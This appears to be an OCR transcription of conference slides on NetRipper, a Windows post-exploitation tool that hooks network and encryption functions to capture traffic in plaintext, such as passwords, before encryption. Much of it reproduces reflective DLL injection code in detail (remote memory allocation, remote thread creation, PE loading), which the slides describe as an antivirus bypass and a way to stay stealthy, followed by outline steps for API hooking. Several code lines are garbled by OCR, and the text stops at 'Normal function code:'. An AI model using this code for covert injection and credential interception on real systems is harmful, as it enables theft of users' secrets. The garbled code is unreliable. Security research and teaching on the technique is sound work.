# NetRipper

### SMART TRAFFIC SNIFFING FOR PENETRATION TESTERS

Ionut Popescu – Senior Security Consultant @ KPMG Romania



## Who am I?



- Ionut Popescu
- Senior Security Consultant @ KPMG Romania
- Blogger @ securitycafe.ro
- Administrator @ rstforums.com



## Agenda



- 1. Introduction
- 2. When it is useful
- 3. How it works
- 4. Reflective DLL Injection
- 5. API Hooking
- 6. Hooking Google Chrome
- 7. Questions?

## **Introduction**

NetRipper is a post exploitation tool targeting Windows systems which uses **API hooking** in order to **intercept network traffic** and encryption related functions from a **low privileged user**, being able to capture both plain-text traffic and encrypted traffic **before encryption/after decryption**.



## How it works - Example

### Outlook

Hi, The new password is "Defcon23". Thanks!

### **Encryption layer**

... encrypted data... ... encrypted data...

User NetRipper **Network** 

## How it works - Example

### **Outlook**

Hi, The new password is "Defcon23". Thanks!

Encryption layer

… encrypted data… (┘°□°)┘⌒ <del>┸</del>━━┻ … encrypted data…

ncrypt.dll (SslEncryptPacket) User

> ws2\_32.dll (send/WSASend)

## How it works - Example



## Implementation details



## Classic DLL Injection

How it works:

- 1. Open the remote process
- 2. Write DLL full path location in process memory
- 3. Call **LoadLibrary()** to load the DLL

Disadvantages:

- DLL must be written on disk
- DLL is listed in the process modules X

## Reflective DLL Injection

Stephen Fewer [Harmony Security]

How it works:

- 1. DLL contents are copied from memory to target process memory
- 2. An exported function is called ( **ReflectiveLoader()** )
- 3. The function correctly loads the DLL into memory

Advantages:

- $\checkmark$  DLL does not touch the disk (antivirus bypass)
- $\checkmark$  DLL is not listed in the process modules (stealth)

## Detailed Reflective DLL Injection [1]

### Load the DLL contents into remote process:



// check if the library has a ReflectiveLoader... dwReflectiveLoaderOffset = GetReflectiveLoaderOffset( lpBuffer ); if( !dwReflectiveLoaderOffset) break;

// alloc memory (RWX) in the host process for the image... 1pRemoteLibraryBuffer = VirtualAllocEx( hProcess, NULL, dwLength, MEM RESERVE|MEM COMMIT, PAGE EXECUTE READWRITE ); if( !lpRemoteLibraryBuffer ) break;

// write the image into the host process... if( !WriteProcessMemory( hProcess, lpRemoteLibraryBuffer, lpBuffer, dwLength, NULL ) ) break;

// add the offset to ReflectiveLoader() to the remote library address... 1pReflectiveLoader = (LPTHREAD\_START\_ROUTINE)( (ULONG\_PTR)1pRemoteLibraryBuffer + dwReflectiveLoaderOffset );

// create a remote thread in the host process to call the ReflectiveLoader!

hThread = CreateRemoteThread( hProcess, NULL, 1024\*1024, 1pReflectiveLoader, 1pParameter, (DWORD)NULL, &dwThreadId );

## **Detailed Reflective DLL Injection [2.1]**

### Find the DLL image base (like LoadLibrary):

// loop through memory backwards searching for our images base address // we dont need SEH style search as we shouldnt generate any access violations with this  $while($  TRUE  $)$ 

if( ((PIMAGE DOS HEADER)uiLibraryAddress)->e magic == IMAGE DOS SIGNATURE )

```
uiHeaderValue = ((PIMAGE_DOS_HEADER)uiLibraryAddress)->e_lfanew;
// some x64 dll's can trigger a bogus signature (IMAGE DOS SIGNATURE == 'POP r10'),
// we sanity check the e lfanew with an upper threshold value of 1024 to avoid problems.
if( uiHeaderValue >= sizeof(IMAGE_DOS_HEADER) && uiHeaderValue < 1024 )
        uiHeaderValue += uiLibraryAddress;
```
// break if we have found a valid MZ/PE header

if( ((PIMAGE\_NT\_HEADERS)uiHeaderValue)->Signature == IMAGE\_NT\_SIGNATURE )

break;

uiLibraryAddress--;

## Detailed Reflective DLL Injection [2.2]

### Find useful functions:

LoadLibraryA, GetProcAddress, VirtualAlloc, NtFlushInstructionCache



```
// compute the hash values for this function name
dwHashValue = hash( (char *)( uiBaseAddress + DEREF 32( uiNameArray ) ) );
// if we have found a function we want we get its virtual address
if( dwHashValue == LOADLIBRARYA HASH || dwHashValue == GETPROCADDRESS HASH || dwHashValue == VIRTUALALLOC HASH )
       // get the VA for the array of addresses
       uiAddressArray = ( uiBaseAddress + ((PIMAGE EXPORT DIRECTORY )uiExportDir)->AddressOfFunctions );
       // use this functions name ordinal as an index into the array of name pointers
       uiAddressArray += (DEREF_16(uiNameOrdinals) * sizeof(DWORD));
       // store this functions VA
       if( dwHashValue == LOADLIBRARYA HASH )
               pLoadLibraryA = (LOADLIBRARYA) (uiBaseAddress + DEREF 32 (uiAddressArray ) );
       else if( dwHashValue == GETPROCADDRESS HASH )
               pGetProofaddress = (GETPROCADORESS) (u1BaseAddress + DEREF 32 (u111) and 0);else if( dwHashValue == VIRTUALALLOC HASH )
               pVirtualAlloc = (VIRTUALALLOC)( uiBaseAddress + DEREF 32( uiAddressArray ) );
        // decrement our counter
       usCounter--;
```
## Detailed Reflective DLL Injection [2.3]

### Load DLL headers and sections:



// itterate through all sections, loading them into memory. uiValueE = ((PIMAGE NT\_HEADERS)uiHeaderValue)->FileHeader.NumberOfSections; while( uiValueE-- ) // uiValueB is the VA for this section uiValueB = (uiBaseAddress + ((PIMAGE\_SECTION\_HEADER)uiValueA)->VirtualAddress ); // uiValueC if the VA for this sections data uiValueC = (uiLibraryAddress + ((PIMAGE SECTION\_HEADER)uiValueA)->PointerToRawData ); // copy the section over uiValueD = ((PIMAGE SECTION HEADER)uiValueA)->SizeOfRawData; while( uiValueD-- ) \*(BYTE \*)uiValueB++ = \*(BYTE \*)uiValueC++; // get the VA of the next section uiValueA += sizeof( IMAGE\_SECTION\_HEADER );

## Detailed Reflective DLL Injection [2.4]

### Process imports and load additional DLLs:



// uiValueB = the address of the import directory uiValueB = (ULONG\_PTR)&((PIMAGE\_NT\_HEADERS)uiHeaderValue)->OptionalHeader.DataDirectory[ IMAGE\_DIRECTORY\_ENTRY\_IMPORT ];

// we assume their is an import table to process // uiValueC is the first entry in the import table uiValueC = ( uiBaseAddress + ((PIMAGE\_DATA\_DIRECTORY)uiValueB)->VirtualAddress );

// itterate through all imports while( ((PIMAGE\_IMPORT\_DESCRIPTOR)uiValueC)->Name )

// use LoadLibraryA to load the imported module into memory

uiLibraryAddress = (ULONG\_PTR)pLoadLibraryA( (LPCSTR)( uiBaseAddress + ((PIMAGE\_IMPORT\_DESCRIPTOR)uiValueC)->Name ) );

## Detailed Reflective DLL Injection [2.5]

### Process image relocations:

// calculate the base address delta and perform relocations (even if we load at desired image base) uilibraryAddress = uiBaseAddress - ((PIMAGE\_NT\_HEADERS)uiHeaderValue)->OptionalHeader.ImageBase;

```
// uiValueB = the address of the relocation directory
uiValueB = (ULONG PTR)&((PIMAGE NT HEADERS)uiHeaderValue)->OptionalHeader.DataDirectoryf IMAGE DIRECTORY ENTRY BASERELOC 1;
```

```
// check if their are any relocations present
if( ((PIMAGE DATA DIRECTORY)uiValueB)->Size )
```

```
// uiValueC is now the first entry (IMAGE BASE RELOCATION)
uiValueC = ( uiBaseAddress + ((PIMAGE DATA DIRECTORY)uiValueB)->VirtualAddress );
// and we itterate through all entries...
while( ((PIMAGE_BASE_RELOCATION)uiValueC)->SizeOfBlock )
        // uiValueA = the VA for this relocation block
        uivalueA = (uibaseAddress + ((PIMAGE BASE RELOCALION)uiValue() ->VirtualAddress );
```
## **Detailed Reflective DLL Injection [2.6]**

### Call entrypoint (DllMain):

// uiValueA = the VA of our newly loaded DLL/EXE's entry point uiValueA = ( uiBaseAddress + ((PIMAGE NT HEADERS)uiHeaderValue)->OptionalHeader.AddressOfEntryPoint );

// We must flush the instruction cache to avoid stale code being used which was updated by our relocation processing. pNtFlushInstructionCache((HANDLE)-1, NULL, 0);

// call our respective entry point, fudging our hInstance value #ifdef REFLECTIVEDLLINJECTION VIA LOADREMOTELIBRARYR

> // if we are injecting a DLL via LoadRemoteLibraryR we call DllMain and pass in our parameter (via the DllMain 1pReserved ((DLLMAIN)uiValueA)( (HINSTANCE)uiBaseAddress, DLL\_PROCESS\_ATTACH, lpParameter );

#else

// if we are injecting an DLL via a stub we call D11Main with no parameter ((DLLMAIN)uiValueA)( (HINSTANCE)uiBaseAddress, DLL\_PROCESS\_ATTACH, NULL );

#endif

## API Hooking



# API Hooking

- 1. Find function address
- 2. Place a "call" instruction
- 3. Call a generic hook function instead
- 4. Restore original bytes
- 5. Call a callback function
- 6. Call original function
- 7. Save network traffic data
- 8. Restore hook



# API Hooking

### Normal function code:

